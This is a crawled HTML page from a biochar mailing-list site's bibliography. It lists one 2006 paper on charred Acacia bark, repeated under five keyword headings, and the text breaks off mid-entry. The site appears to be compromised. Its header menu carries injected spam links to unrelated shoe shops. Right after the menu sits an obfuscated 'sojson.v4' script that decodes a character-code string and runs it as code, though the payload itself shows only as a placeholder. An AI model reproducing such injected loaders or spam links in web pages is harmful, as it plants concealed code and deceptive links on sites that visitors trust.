

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terrapreta.bioenergylists.org/biblio?s=keyword&amp%3Bamp%3Bf%5Bag%5D=T&amp%3Bf%5Bauthor%5D=490&f%5Bauthor%5D=145&o=asc
body_size: 43576
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://terrapreta.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>BioEnergy Lists: Biochar Mailing Lists | Sharing technical and event information about Biochar from the Biochar email lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("https://terrapreta.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("https://terrapreta.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="https://terrapreta.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="https://terrapreta.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="https://terrapreta.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"tUhneNYeARwjX0aQiMzIfmzJhtRRH0wlhOK0O-UVuDA","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/biblio?s=keyword\u0026amp%3Bamp%3Bf%5Bag%5D=T\u0026amp%3Bf%5Bauthor%5D=490\u0026f%5Bauthor%5D=145\u0026o=asc":true,"\/biblio?destination=biblio%3Fs%3Dkeyword%26amp%253Bamp%253Bf%255Bag%255D%3DT%26amp%253Bf%255Bauthor%255D%3D490%26f%255Bauthor%255D%3D145%26o%3Dasc":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-biblio section-biblio" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="https://terrapreta.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://odegardcarpets.com/fafbdgashop/women/zhenskaya-obuv/snikery/175819778-zhenskie-bezhevye-snikersy-na-platforme-tanketke-zimnie-krossovki" title="" class="sf-depth-1">Женские бежевые сникерсы на платформе танкетке зимние кроссовки теплые на меху эко-кожа зима — цена 1480 грн в каталоге Сникеры ✓ Купить женские вещи по доступной цене на Шафе , Украина #175819778
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://2014.icse-conferences.org/bcfbehvshop/videos/adidas-adizero-evo-sl-vs-asics-superblast-2-between-2-shoes-2/" title="" class="sf-depth-1">kaws yeezy lacing back to print Vs. Asics Superblast 2 , adidas albrecht spezial women black hair care , adidas spezial primeknit ebay sale items - Between 2 Shoes
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfejcashop/" title="" class="sf-depth-1">nike air jordan 1 mid outlet
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbiawshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbhhzshop" title="" class="sf-depth-1">rtfkt x nike dunk genesis void</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbfcyshop" title="" class="sf-depth-1">best jordan basketball shoes</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li></li></ol></nav>      <a id="main-content"></a>
                                                <div id="biblio-header" class="clear-block"><div class="biblio-export">Found 5 results</div> <a href="/biblio?s=author&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=145&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Author</a>  [ <a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=145&amp;o=desc" title="Click a second time to reverse the sort order" class="active active">Keyword</a><img typeof="foaf:Image" src="https://terrapreta.bioenergylists.org/sites/all/modules/biblio/misc/arrow-desc.png" alt="(Desc)" />]  <a href="/biblio?s=title&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=145&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Title</a>  <a href="/biblio?s=type&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=145&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Type</a>  <a href="/biblio?s=year&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=145&amp;o=desc" title="Click a second time to reverse the sort order" class="active">Year</a> <div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">Author</em></strong> is <strong><em class="placeholder">Wibowo, Irhas Fredy</em></strong>&nbsp;&nbsp;<a href="/biblio/filter/clear?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;o=asc">[Clear All Filters]</a></div></div><div class="biblio-alpha-line"><div class="biblio-alpha-line"><a href="/biblio?f%5Bkeyword%5D=A" rel="nofollow" class="active">A</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=B" rel="nofollow" class="active">B</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=C" rel="nofollow" class="active">C</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=D" rel="nofollow" class="active">D</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=E" rel="nofollow" class="active">E</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=F" rel="nofollow" class="active">F</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=G" rel="nofollow" class="active">G</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=H" rel="nofollow" class="active">H</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=I" rel="nofollow" class="active">I</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=J" rel="nofollow" class="active">J</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=K" rel="nofollow" class="active">K</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=L" rel="nofollow" class="active">L</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=M" rel="nofollow" class="active">M</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=N" rel="nofollow" class="active">N</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=O" rel="nofollow" class="active">O</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=P" rel="nofollow" class="active">P</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=Q" rel="nofollow" class="active">Q</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=R" rel="nofollow" class="active">R</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=S" rel="nofollow" class="active">S</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=T" rel="nofollow" class="active">T</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=U" rel="nofollow" class="active">U</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=V" rel="nofollow" class="active">V</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=W" rel="nofollow" class="active">W</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=X" rel="nofollow" class="active">X</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=Y" rel="nofollow" class="active">Y</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=Z" rel="nofollow" class="active">Z</a>&nbsp;</div></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">Arachis hypogaea L</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=144&amp;o=asc" rel="nofollow" target="_blank" class="active">M.  Yamato</a>, <a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=111&amp;o=asc" rel="nofollow" target="_blank" class="active">Okimori, Y.</a>, <a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=145&amp;o=asc" rel="nofollow" target="_blank" class="active">Wibowo, I. F.</a>, <a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=146&amp;o=asc" rel="nofollow" target="_blank" class="active">Anshori, S.</a>, and <a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=110&amp;o=asc" rel="nofollow" target="_blank" class="active">Ogawa, M.</a></span>, <a rel="nofollow" href="http://dx.doi.org/10.1111/j.1747-0765.2006.00065.x" target="_blank">“<span class="biblio-title" >Effects of the application of charred bark of Acacia mangium on the yield of maize, cowpea and peanut, and soil chemical properties in South Sumatra, Indonesia</span>”</a>, <span  style="font-style: italic;">Soil Science and Plant Nutrition</span>, vol. 52, pp. 489-495, 2006.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Effects+of+the+application+of+charred+bark+of+Acacia+mangium+on+the+yield+of+maize%2C+cowpea+and+peanut%2C+and+soil+chemical+properties+in+South+Sumatra%2C+Indonesia&amp;rft.title=Soil+Science+and+Plant+Nutrition&amp;rft.date=2006&amp;rft.volume=52&amp;rft.spage=489&amp;rft.epage=495&amp;rft.aulast=Yamato&amp;rft.aufirst=Masahide&amp;rft.au=Yamato%2C+Masahide&amp;rft.au=Okimori%2C+Yasuyuki&amp;rft.au=Wibowo%2C+Irhas+Fredy&amp;rft.au=Anshori%2C+Saifuddin&amp;rft.au=Ogawa%2C+Makoto&amp;rft_id=http%3A%2F%2Fdx.doi.org%2F10.1111%2Fj.1747-0765.2006.00065.x"></span></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">arbuscular mycorrhizal fungi</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=144&amp;o=asc" rel="nofollow" target="_blank" class="active">M.  Yamato</a>, <a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=111&amp;o=asc" rel="nofollow" target="_blank" class="active">Okimori, Y.</a>, <a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=145&amp;o=asc" rel="nofollow" target="_blank" class="active">Wibowo, I. F.</a>, <a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=146&amp;o=asc" rel="nofollow" target="_blank" class="active">Anshori, S.</a>, and <a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=110&amp;o=asc" rel="nofollow" target="_blank" class="active">Ogawa, M.</a></span>, <a rel="nofollow" href="http://dx.doi.org/10.1111/j.1747-0765.2006.00065.x" target="_blank">“<span class="biblio-title" >Effects of the application of charred bark of Acacia mangium on the yield of maize, cowpea and peanut, and soil chemical properties in South Sumatra, Indonesia</span>”</a>, <span  style="font-style: italic;">Soil Science and Plant Nutrition</span>, vol. 52, pp. 489-495, 2006.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Effects+of+the+application+of+charred+bark+of+Acacia+mangium+on+the+yield+of+maize%2C+cowpea+and+peanut%2C+and+soil+chemical+properties+in+South+Sumatra%2C+Indonesia&amp;rft.title=Soil+Science+and+Plant+Nutrition&amp;rft.date=2006&amp;rft.volume=52&amp;rft.spage=489&amp;rft.epage=495&amp;rft.aulast=Yamato&amp;rft.aufirst=Masahide&amp;rft.au=Yamato%2C+Masahide&amp;rft.au=Okimori%2C+Yasuyuki&amp;rft.au=Wibowo%2C+Irhas+Fredy&amp;rft.au=Anshori%2C+Saifuddin&amp;rft.au=Ogawa%2C+Makoto&amp;rft_id=http%3A%2F%2Fdx.doi.org%2F10.1111%2Fj.1747-0765.2006.00065.x"></span></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">bark charcoal</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=144&amp;o=asc" rel="nofollow" target="_blank" class="active">M.  Yamato</a>, <a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=111&amp;o=asc" rel="nofollow" target="_blank" class="active">Okimori, Y.</a>, <a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=145&amp;o=asc" rel="nofollow" target="_blank" class="active">Wibowo, I. F.</a>, <a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=146&amp;o=asc" rel="nofollow" target="_blank" class="active">Anshori, S.</a>, and <a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=110&amp;o=asc" rel="nofollow" target="_blank" class="active">Ogawa, M.</a></span>, <a rel="nofollow" href="http://dx.doi.org/10.1111/j.1747-0765.2006.00065.x" target="_blank">“<span class="biblio-title" >Effects of the application of charred bark of Acacia mangium on the yield of maize, cowpea and peanut, and soil chemical properties in South Sumatra, Indonesia</span>”</a>, <span  style="font-style: italic;">Soil Science and Plant Nutrition</span>, vol. 52, pp. 489-495, 2006.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Effects+of+the+application+of+charred+bark+of+Acacia+mangium+on+the+yield+of+maize%2C+cowpea+and+peanut%2C+and+soil+chemical+properties+in+South+Sumatra%2C+Indonesia&amp;rft.title=Soil+Science+and+Plant+Nutrition&amp;rft.date=2006&amp;rft.volume=52&amp;rft.spage=489&amp;rft.epage=495&amp;rft.aulast=Yamato&amp;rft.aufirst=Masahide&amp;rft.au=Yamato%2C+Masahide&amp;rft.au=Okimori%2C+Yasuyuki&amp;rft.au=Wibowo%2C+Irhas+Fredy&amp;rft.au=Anshori%2C+Saifuddin&amp;rft.au=Ogawa%2C+Makoto&amp;rft_id=http%3A%2F%2Fdx.doi.org%2F10.1111%2Fj.1747-0765.2006.00065.x"></span></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">Vigna unguiculata L</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=144&amp;o=asc" rel="nofollow" target="_blank" class="active">M.  Yamato</a>, <a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=111&amp;o=asc" rel="nofollow" target="_blank" class="active">Okimori, Y.</a>, <a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=145&amp;o=asc" rel="nofollow" target="_blank" class="active">Wibowo, I. F.</a>, <a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=146&amp;o=asc" rel="nofollow" target="_blank" class="active">Anshori, S.</a>, and <a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=110&amp;o=asc" rel="nofollow" target="_blank" class="active">Ogawa, M.</a></span>, <a rel="nofollow" href="http://dx.doi.org/10.1111/j.1747-0765.2006.00065.x" target="_blank">“<span class="biblio-title" >Effects of the application of charred bark of Acacia mangium on the yield of maize, cowpea and peanut, and soil chemical properties in South Sumatra, Indonesia</span>”</a>, <span  style="font-style: italic;">Soil Science and Plant Nutrition</span>, vol. 52, pp. 489-495, 2006.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Effects+of+the+application+of+charred+bark+of+Acacia+mangium+on+the+yield+of+maize%2C+cowpea+and+peanut%2C+and+soil+chemical+properties+in+South+Sumatra%2C+Indonesia&amp;rft.title=Soil+Science+and+Plant+Nutrition&amp;rft.date=2006&amp;rft.volume=52&amp;rft.spage=489&amp;rft.epage=495&amp;rft.aulast=Yamato&amp;rft.aufirst=Masahide&amp;rft.au=Yamato%2C+Masahide&amp;rft.au=Okimori%2C+Yasuyuki&amp;rft.au=Wibowo%2C+Irhas+Fredy&amp;rft.au=Anshori%2C+Saifuddin&amp;rft.au=Ogawa%2C+Makoto&amp;rft_id=http%3A%2F%2Fdx.doi.org%2F10.1111%2Fj.1747-0765.2006.00065.x"></span></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">Zea mays L</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=144&amp;o=asc" rel="nofollow" target="_blank" class="active">M.  Yamato</a>, <a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=111&amp;o=asc" rel="nofollow" target="_blank" class="active">Okimori, Y.</a>, <a 